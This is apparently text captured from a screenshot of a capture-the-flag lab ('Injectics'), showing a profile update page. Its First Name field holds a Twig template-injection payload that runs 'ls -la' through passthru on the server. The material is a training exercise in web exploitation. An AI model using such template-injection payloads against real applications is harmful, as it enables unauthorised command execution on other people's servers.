 Nicht sicher 10.10.81.229/update_profile.php
Injectics
Update Profile
Profile updated successfully.
Email superadmin@injectics.thm
First Name {{['ls -la',""]|sort('passthru')}}
Last Name
Submit